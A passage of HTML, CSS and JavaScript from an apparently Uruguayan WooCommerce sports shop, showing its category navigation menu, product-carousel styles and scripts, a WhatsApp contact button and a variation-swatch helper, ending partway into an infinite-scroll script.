	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3502"><a href="https://salernosdeportes.com/product-category/deportes/patines/">Patines<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3503"><a href="https://salernosdeportes.com/product-category/deportes/patines/accesorios-patines/">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3504"><a href="https://salernosdeportes.com/product-category/deportes/patines/artistico/">Artístico</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3505"><a href="https://salernosdeportes.com/product-category/deportes/patines/roller/">Roller</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3497"><a href="https://salernosdeportes.com/product-category/deportes/padel-y-tenis/">Paddle y tenis<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3498"><a href="https://salernosdeportes.com/product-category/deportes/padel-y-tenis/accesorios-padel-y-tenis/">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3499"><a href="https://salernosdeportes.com/product-category/deportes/padel-y-tenis/calzado-padel-y-tenis/">Calzado</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3500"><a href="https://salernosdeportes.com/product-category/deportes/padel-y-tenis/pelotas/">Pelotas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3501"><a href="https://salernosdeportes.com/product-category/deportes/padel-y-tenis/raquetas/">Raquetas</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3506"><a href="https://salernosdeportes.com/product-category/deportes/rugby/">Rugby</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3485"><a href="https://salernosdeportes.com/product-category/deportes/hockey/">Hockey<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3486"><a href="https://salernosdeportes.com/product-category/deportes/hockey/accesorios-hockey/">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3487"><a href="https://salernosdeportes.com/product-category/deportes/hockey/calzado-hockey/">Calzado</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3488"><a href="https://salernosdeportes.com/product-category/deportes/hockey/palos/">Palos</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3707"><a href="https://salernosdeportes.com/product-category/deportes/hockey/bochas-hockey/">Bochas</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3450"><a href="https://salernosdeportes.com/product-category/deportes/atletismo/">Atletismo<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3451"><a href="https://salernosdeportes.com/product-category/deportes/atletismo/calzado-atletismo/">Calzado</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3483"><a href="https://salernosdeportes.com/product-category/deportes/handball/">Handball<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3484"><a href="https://salernosdeportes.com/product-category/deportes/handball/pelotas-handball/">Pelotas</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3516"><a href="https://salernosdeportes.com/product-category/deportes/volleyball/">Volleyball<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3517"><a href="https://salernosdeportes.com/product-category/deportes/volleyball/accesorios-volleyball/">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3518"><a href="https://salernosdeportes.com/product-category/deportes/volleyball/pelotas-volleyball/">Pelotas</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3512"><a href="https://salernosdeportes.com/product-category/deportes/skate-longboard-y-penny-general">Skate, Longboard y Penny<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18069"><a href="https://salernosdeportes.com/product-category/deportes/skate-longboard-y-penny-general/accesorios-skate-y-mas">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3515"><a href="https://salernosdeportes.com/product-category/deportes/skate-longboard-y-penny-general/skate-longboard-y-penny-deportes">Skate, Longboard y Penny</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15314"><a href="https://salernosdeportes.com/product-category/accesorios-2/">Accesorios<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18104"><a href="https://salernosdeportes.com/product-category/accesorios-2/billeteras">Billeteras</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15324"><a href="https://salernosdeportes.com/product-category/accesorios-2/bolsos-y-botineras/">Bolsos y Botineras</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15318"><a href="https://salernosdeportes.com/product-category/accesorios-2/botellas/">Botellas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15323"><a href="https://salernosdeportes.com/product-category/accesorios-2/canilleras/">Canilleras</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15325"><a href="https://salernosdeportes.com/product-category/accesorios-2/gorros/">Gorros</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15321"><a href="https://salernosdeportes.com/product-category/accesorios-2/guantes-accesorios-2/">Guantes</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15329"><a href="https://salernosdeportes.com/product-category/accesorios-2/grips/">Grips</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15326"><a href="https://salernosdeportes.com/product-category/accesorios-2/lentes-de-natacion/">Lentes de Natación</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15322"><a href="https://salernosdeportes.com/product-category/accesorios-2/medias/">Medias</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15316"><a href="https://salernosdeportes.com/product-category/accesorios-2/mochilas">Mochilas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15330"><a href="https://salernosdeportes.com/product-category/accesorios-2/munequeras-accesorios-2/">Muñequeras</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15315"><a href="https://salernosdeportes.com/product-category/accesorios-2/pelotas-accesorios-2/">Pelotas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15328"><a href="https://salernosdeportes.com/product-category/accesorios-2/raquetas-accesorios-2/">Raquetas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16780"><a href="https://salernosdeportes.com/product-category/accesorios-2/Rinoneras-y-carteras/">Riñoneras y Carteras</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15327"><a href="https://salernosdeportes.com/product-category/accesorios-2/tobilleras-accesorios-2/">Tobilleras</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15331"><a href="https://salernosdeportes.com/product-category/accesorios-2/varios/">Varios</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3416"><a href="#">Medicinal<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3548"><a href="https://salernosdeportes.com/product-category/medicinal/coderas-y-munequeras">Coderas y Muñequeras</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3549"><a href="https://salernosdeportes.com/product-category/medicinal/fajas/">Fajas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16491"><a href="https://salernosdeportes.com/product-category/medicinal/Ortopedia-y-manos">Ortopedia y Manos</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3553"><a href="https://salernosdeportes.com/product-category/medicinal/rodilleras/">Rodilleras</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4121"><a href="https://salernosdeportes.com/product-category/medicinal/tobilleras-y-musleras/">Tobilleras y Musleras</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3547"><a href="https://salernosdeportes.com/product-category/medicinal/vendas/">Vendas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17021"><a href="https://salernosdeportes.com/product-category/medicinal/medicinal-varios">Varios</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11136"><a href="https://salernosdeportes.com/product-category/suplementos/">Suplementos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18059"><a href="https://salernosdeportes.com/product-category/movilidad/">Movilidad<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18062"><a href="https://salernosdeportes.com/product-category/movilidad/Bicicletas">Bicicletas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18060"><a href="https://salernosdeportes.com/product-category/movilidad/monopatines-electricos">Monopatines</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18061"><a href="https://salernosdeportes.com/product-category/movilidad/motocicletas">Motocicletas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19779"><a href="https://salernosdeportes.com/product-category/juguetes">Juguetes</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4109"><a href="https://salernosdeportes.com/product-category/sale/">Sale</a></li>
</ul></div>			</div><!-- .inside-navigation -->
		</nav><!-- #site-navigation -->

					<div class="slideout-overlay">
							</div>
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress-child-alotrend/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style>
/* PRODUCTO GENERAL */
.movilidad-swiper .product {
    position: relative;
    overflow: hidden;
    text-align: center;
}

/* Título */
.movilidad-swiper .slider-product-title {
    font-size: 19px !important;
    font-weight: 500;
    margin-bottom: 10px !important;
    margin-top: 30px;
    min-height: 2.8em !important;
    text-transform: uppercase;
    color: black;
    text-align: center !important;
}

/* Precio */
.movilidad-swiper .slider-product-price {
    color: grey !important;
    text-align: center !important;
    display: block;
    margin: 0 auto 10px;
}

/* Imagen */
.movilidad-swiper .slider-product-image img {
    width: 100%;
    height: auto;
    transition: transform .35s ease;
}
.movilidad-swiper .product:hover img {
    transform: scale(1.1);
}

/* MINI BOTÓN CIRCULAR CENTRADO */
.movilidad-swiper .mini-add-to-cart {
    position: absolute;
    top: 30%;
    left: 50%;
    transform: translate(-50%, -50%);
    background-color: #fff;
    width: 50px;
    height: 50px;
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    opacity: 0;
    pointer-events: none;
    transition: opacity .4s ease, transform .3s ease;
    z-index: 20;
    cursor: pointer;
    box-shadow: 0 4px 10px rgba(0,0,0,0.2);
}

.movilidad-swiper .product:hover .mini-add-to-cart {
    opacity: 1;
    pointer-events: auto;
}

.movilidad-swiper .mini-add-to-cart:hover {
    transform: translate(-50%, -60%);
}

.movilidad-swiper .mini-add-to-cart svg {
    width: 18px;
    height: 18px;
    fill: #000;
}

/* Check ✓ al agregar */
.movilidad-swiper .mini-add-to-cart.added::after {
    content: "✓";
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%) scale(1);
    color: black;
    font-size: 22px;
    font-weight: bold;
    background-color: white;
    border-radius: 50%;
    width: 50px;
    height: 50px;
    display: flex;
    align-items: center;
    justify-content: center;
    opacity: 1;
    transition: opacity .3s ease, transform .3s ease;
}

/* Ocultar el botón normal */
.movilidad-swiper .add_to_cart_button,
.movilidad-swiper .added_to_cart {
    display: none !important;
}
</style>

<script>
document.addEventListener("DOMContentLoaded", function () {

    document.querySelectorAll('.movilidad-swiper .product').forEach(function(product) {

        if (product.querySelector('.mini-add-to-cart')) return;

        const addToCartBtn = product.querySelector('.add_to_cart_button');

        if (addToCartBtn) {
            const miniBtn = document.createElement('a');
            miniBtn.classList.add('mini-add-to-cart');

            miniBtn.innerHTML = `
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24">
                    <path d="M7 18c-1.104 0-1.99.896-1.99 2S5.896 22 7 22s2-.896 2-2-.896-2-2-2zm10 0c-1.104 0-1.99.896-1.99 2S15.896 22 17 22s2-.896 2-2-.896-2-2-2zM7.16 14l.84-2h8.53c.75 0 1.41-.41 1.75-1.03l3.58-6.49a.996.996 0 0 0-.87-1.48H5.21l-.94-2H1v2h2l3.6 7.59-1.35 2.44C4.52 15.37 5.48 17 7 17h12v-2H7.16z"/>
                </svg>
            `;

            if (addToCartBtn.classList.contains('product_type_simple')) {

                miniBtn.addEventListener('click', function(e) {
                    e.preventDefault();
                    const self = this;

                    jQuery(addToCartBtn).trigger('click');

                    self.classList.add('added');
                    setTimeout(() => self.classList.remove('added'), 1500);
                });

            } else {
                miniBtn.addEventListener('click', function(e) {
                    e.preventDefault();
                    window.location.href = addToCartBtn.href;
                });
            }

            product.appendChild(miniBtn);
        }
    });
});
</script>

<script>
window.addEventListener('load', function () {
    const swiper = new Swiper('.movilidad-swiper', {
        slidesPerView: 6,
        spaceBetween: 20,
        loop: true,
        autoplay: { delay: 2500 },
        breakpoints: {
            0: { slidesPerView: 2 },
            480: { slidesPerView: 2 },
            768: { slidesPerView: 3 },
            1024: { slidesPerView: 4 },
            1280: { slidesPerView: 5 }
        },
        on: {
            init: function () {
                document.querySelector('.movilidad-swiper').style.visibility = 'visible';
                document.querySelector('.slider-loader').style.display = 'none';
            }
        }
    });
});
</script>

    <style>
        /* Títulos en mayúsculas y centrados */
        .destacados-swiper .woocommerce-loop-product__title {
            font-size: 19px !important;
			font-weight:500;
            /*line-height: 1.3 !important;*/
            text-decoration: none !important;
            margin-bottom: 10px !important;
			margin-top:30px;
            min-height: 2.8em !important;
            text-transform: uppercase;
            color: black;
            text-align: center !important;
        }

     	.nuevos-swiper .woocommerce-loop-product__title { 
            font-size: 19px !important;
			 font-weight:500;
            /*line-height: 1.3 !important;*/
           text-decoration: none !important;
            margin-bottom: 10px !important;
			margin-top:30px;
            min-height: 2.8em !important;
            text-transform: uppercase;
            color: black;
            text-align: center !important;
			        } 
	

        .oferta-relampago-swiper .swiper-slide h3 {
            text-align: center;
            font-size: 16px;
        }

        /* Badge Oferta Relámpago */
        .oferta-relampago-swiper .oferta-relampago-badge {
            position: absolute;
            top: 10px;
            left: 10px;
            background-color: white;
            color: black;
            font-weight: bold;
            padding: 5px 10px;
            border-radius: 5px;
            font-size: 14px;
            z-index: 5;
            display: flex;
            align-items: center;
            border: 2px solid #fd6b03;
            box-shadow: 0 2px 6px rgba(0, 0, 0, 0.1);
        }
        .oferta-relampago-swiper .oferta-relampago-badge::before {
            content: "⚡";
            margin-right: 5px;
        }
        .oferta-relampago-swiper .slider-product-image {
            position: relative;
            display: inline-block;
        }

        h2.woocommerce-loop-product__title, a {
            text-decoration: none !important;
        }
        .woocommerce-loop-product__title a {
            text-decoration: none !important;
            color: inherit !important;
        }

        /* Contenedor botones GP */
        .gp-shop-summary {
            display: flex !important;
            flex-direction: column !important;
            justify-content: space-between !important;
            height: 100% !important;
            align-items: center !important;
            text-align: center !important;
        }

        .gp-shop-summary .button.add_to_cart_button {
            margin-top: auto !important;
            padding: 10px 20px !important;
            width: auto !important;
            min-width: 120px;
            font-weight: 600 !important;
            border-radius: 4px !important;
            text-decoration: none !important;
            align-self: center !important;
        }

        .nuevos-swiper .gp-shop-summary .button.add_to_cart_button {
            font-size: 14px;
        }
        .oferta-relampago-swiper .gp-shop-summary .button.add_to_cart_button {
            display:none;
        }

       /* Precio destacado centrado */
.destacados-swiper .woocommerce-loop-product__title,
.nuevos-swiper .woocommerce-loop-product__title {
    text-align: center !important;
}

.destacados-swiper .woocommerce-Price-amount,
.nuevos-swiper .woocommerce-Price-amount {
    color: grey !important;
	font-size:18px;
   /* font-weight: 600 !important;*/
    text-align: center !important; /* Centra el precio */
    display: block; /* Se asegura de que ocupe toda la línea */
    margin: 0 auto 10px; /* Centrado y espacio inferior */
	   

}
/* Ocultar el botón "Añadir al carrito" en los sliders */
.destacados-swiper .add_to_cart_button,
.nuevos-swiper .add_to_cart_button {
    display: none !important;
}


        .oferta-relampago-swiper .slider-product .woocommerce-Price-amount {
            font-size:18px;
            text-align: center !important;
            display: block !important;
            margin: 0 auto !important;
            color: gray !important;
            font-weight: 600 !important;
        }

        /* Ocultar categorías */
        .product .posted_in,
        .product .product-categories {
            display: none !important;
        }

        /* Loader */
        .slider-wrapper-con-loader {
            position: relative;
            min-height: 200px;
        }
        .slider-loader {
            position: absolute;
            top: 50%;
            left: 50%;
            width: 40px;
            height: 40px;
            margin: -20px 0 0 -20px;
        }
    </style>

    <script>
        window.addEventListener('load', function () {
            const sliders = [
                { selector: '.destacados-swiper', options: { slidesPerView: 6, spaceBetween: 20, loop: true, autoplay: { delay: 3000 }, breakpoints: {0:{slidesPerView:2},480:{slidesPerView:2},768:{slidesPerView:3},1024:{slidesPerView:4},1280:{slidesPerView:5}} }},
                { selector: '.nuevos-swiper', options: { slidesPerView: 6, spaceBetween: 20, loop: true, autoplay: { delay: 1500 }, breakpoints: {0:{slidesPerView:2},768:{slidesPerView:4},1024:{slidesPerView:5},1280:{slidesPerView:6}} }},
                { selector: '.oferta-relampago-swiper', options: { slidesPerView: 5, spaceBetween: 20, loop: true, autoplay: { delay: 2000 }, breakpoints: {0:{slidesPerView:1},480:{slidesPerView:2},768:{slidesPerView:3},1024:{slidesPerView:4},1280:{slidesPerView:5}} }}
            ];

            sliders.forEach(function(slider) {
                const el = document.querySelector(slider.selector);
                if (!el) return;
                new Swiper(slider.selector, {
                    ...slider.options,
                    on: {
                        init: function () {
                            el.style.visibility = 'visible';
                            const loader = el.previousElementSibling;
                            if (loader && loader.classList.contains('slider-loader')) {
                                loader.style.display = 'none';
                            }
                        }
                    }
                });
            });
        });
    </script>
    <!-- Botón flotante de WhatsApp -->
    <div id="whatsapp-float" onclick="openWhatsApp()" aria-label="Chat por WhatsApp">
        <svg viewBox="0 0 32 32" width="28" height="28" fill="#fff">
            <path d="M16 0C7.164 0 0 7.163 0 16c0 2.822.741 5.564 2.143 7.986L0 32l8.195-2.122A15.909 15.909 0 0 0 16 32c8.836 0 16-7.163 16-16S24.836 0 16 0zm.062 29.088c-2.552 0-5.06-.683-7.272-1.977l-.523-.307-4.866 1.259 1.297-4.74-.34-.562C3.446 20.144 2.935 18.098 2.935 16c0-7.194 5.869-13.063 13.063-13.063 7.195 0 13.063 5.869 13.063 13.063.001 7.195-5.868 13.063-13.063 13.063zm7.368-9.544c-.405-.202-2.397-1.182-2.77-1.317-.372-.135-.643-.202-.915.202-.27.404-1.05 1.317-1.287 1.587-.237.27-.475.303-.88.101-.404-.202-1.71-.63-3.257-2.007-1.204-1.073-2.016-2.397-2.253-2.801-.237-.404-.025-.621.177-.822.182-.181.405-.474.607-.711.202-.237.27-.404.404-.674.134-.27.067-.506-.034-.708-.101-.202-.915-2.213-1.253-3.03-.33-.787-.667-.679-.915-.69l-.779-.013c-.27 0-.708.101-1.078.506-.37.404-1.408 1.377-1.408 3.358 0 1.981 1.44 3.891 1.64 4.158.202.27 2.83 4.314 6.856 6.049 4.026 1.734 4.026 1.156 4.748 1.081.723-.067 2.397-.972 2.73-1.911.337-.94.337-1.75.236-1.911-.101-.16-.37-.27-.775-.473z"></path>
        </svg>
    </div>

    <!-- Script para abrir WhatsApp -->
    <script>
        function openWhatsApp() {
            window.open('https://wa.me/59893862720?text=Hola%21%20escribo%20desde%20salernosdeportes.com', '_blank');
        }
    </script>

    <!-- Estilos del botón -->
    <style>
        #whatsapp-float {
            position: fixed;
            bottom: 20px;
            right: 25px;
            background: #25D366;
            color: #fff;
            width: 50px;
            height: 50px;
            border-radius: 50%;
            box-shadow: 0 2px 10px rgba(0,0,0,0.2);
            display: flex;
            align-items: center;
            justify-content: center;
            cursor: pointer;
            z-index: 9999;
            transition: transform 0.3s ease;
        }
        #whatsapp-float:hover {
            transform: scale(1.1);
        }
    </style>
        <script>
    jQuery(document).ready(function($){
        $('.variations_form').each(function(){
            var $form = $(this);

            $form.find('select').each(function(){
                var $select = $(this);
                var attr_name = $select.data('attribute_name');
                if (!$select.hasClass('swatch-select')) {
                    $select.addClass('swatch-select');
                    
                    var $container = $('<div class="swatch-buttons"></div>');
                    $select.find('option').each(function(){
                        var value = $(this).val();
                        var text = $(this).text();
                        if(value) {
                            var $btn = $('<span class="swatch-button"></span>').text(text).attr('data-value', value);
                            $container.append($btn);
                        }
                    });

                    $select.before($container);

                    $container.on('click', '.swatch-button', function(){
                        var $btn = $(this);
                        $btn.siblings().removeClass('selected');
                        $btn.addClass('selected');

                        $select.val($btn.data('value')).trigger('change');
                    });
                }
            });
        });
    });
    </script>

    <style>
    /* Spinner estilo WooCommerce */
    #infinite-loader {
        display:none;
        text-align:center;
        padding:30px 0;
        width:100%;
        clear:both;
    }

    .lds-dual-ring {
        display: inline-block;
        width: 50px;
        height: 50px;
    }

    .lds-dual-ring:after {
        content: " ";
        display: block;
        width: 38px;
        height: 38px;
        margin: 2px;
        border-radius: 50%;
        border: 5px solid #444;
        border-color: #444 transparent #444 transparent;
        animation: lds-dual-ring 1.2s linear infinite;
    }

    @keyframes lds-dual-ring {
        0%   { transform: rotate(0deg); }
        100% { transform: rotate(360deg); }
    }
    </style>

    <script>
    jQuery(function($){

        let currentPage = 1;
        const maxPages  = 1;
        let loading = false;

        // Insertar el loader justo después del contenedor de productos
        const loaderHTML = '<div id="infinite-loader"><div class="lds-dual-ring"></div></div>';
        $('.products.columns-4').after(loaderHTML);

